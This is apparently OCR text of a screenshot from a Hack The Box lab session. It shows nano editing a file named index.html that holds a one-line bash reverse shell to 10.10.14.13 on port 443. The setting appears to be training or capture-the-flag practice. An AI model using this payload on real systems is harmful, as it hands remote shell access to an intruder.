 kali ❐ HTB ● 3 nano
GNU nano 5.4 index.html *
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.13/443 0>&1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo